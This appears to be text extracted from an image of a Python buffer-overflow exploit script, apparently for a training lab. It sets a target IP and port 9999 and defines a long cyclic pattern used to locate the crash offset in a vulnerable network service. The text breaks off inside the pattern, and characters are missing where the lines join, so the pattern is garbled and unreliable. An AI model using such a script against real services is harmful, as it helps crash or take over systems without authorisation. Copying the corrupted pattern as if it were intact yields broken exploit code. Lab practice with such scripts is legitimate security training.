 #!/usr/bin/env python3
import socket, time, sys
ip = "10.10.55.243"
port = 9999
timeout = 5
prefix = ""
string = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9A
Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak
l3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6
1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4A
Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc
c8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1
6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9B
Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt
u3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6
1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4C
Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl
l8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1